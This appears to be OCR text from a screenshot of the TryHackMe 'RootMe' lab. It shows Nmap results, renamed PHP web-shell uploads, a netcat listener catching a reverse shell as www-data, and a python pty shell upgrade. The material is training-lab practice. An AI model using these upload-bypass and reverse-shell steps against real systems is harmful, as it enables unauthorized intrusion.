 Index of /uploads - Mozilla Firefox
TryHackMe | RootMe
Google Reverse Image Sea
Filmmaker reveals how he
sudo 1.8.27 - Security Bypa
HackIT - Home
Index of /uploads
raw.githubusercontent.com/p
rootme.thm/uploads/
130%
nc -nlvp 9001
D3FCON0
HACKER
defconnull@kali:~/Desktop/THM/BOXES/root_me 155x12
|     PHPSESSID:
|_      httponly flag not set
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: HackIT - Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 23 10:56:08 2021 -- 1 IP address (1 host up) scanned in 21.17 seconds
defconnull@kali ~/Desktop/THM/BOXES/root_me 1997 11:25:21
Terminal #2
NMAP
defconnull@kali:~/Desktop/THM/BOXES/root_me 83x21
drwxr-xr-x defconnull defconnull 4 KB Mon Aug 23 11:26:21 2021
drwxr-xr-x defconnull defconnull 4 KB Mon Aug 23 10:49:40 2021
.rw-r--r-- defconnull defconnull 9.4 KB Mon Aug 23 11:20:49 2021
.rw-r--r-- defconnull defconnull 4.2 KB Mon Aug 23 10:56:08 2021 nmapScan.gnmap
.rw-r--r-- defconnull defconnull 1.1 KB Mon Aug 23 10:56:08 2021 nmapScan.nmap
.rw-r--r-- defconnull defconnull 8.3 KB Mon Aug 23 10:56:08 2021 nmapScan.xml
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:24:33 2021 shel.php.jpg
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:23:28 2021 shell.php
.rw-r--r-- defconnull defconnull 5.4 KB Mon Aug 23 11:26:21 2021 shell.php5
defconnull@kali ~/Desktop/THM/BOXES/root_me 2016 11:26:31
Terminal #1
BASH
nc -nlvp 9001 92x22
defconnull@kali ~/Desktop/THM/BOXES/root_me 2008 11
defconnull@kali ~/Desktop/THM/BOXES/root_me nc -nlvp 9001 2008 11:25:05
listening on [any] 9001 ...
connect to [10.8.14.39] from (UNKNOWN) [10.10.201.146] 49364
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x8
6_64 GNU/Linux
10:26:54 up 38 min,  0 users,  load average: 0.00, 0.00, 0.12
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash");
Terminal #3
REV SHELL
let's improve our shel, type “python3 -c ‘import pty;pty.spawn(”/bin/bash”);’
sudo openvpn smasher\(2\).ovpn
nc -nlvp 9001
Index of /uploads - Mozilla Firefox
11:27
23/08/2021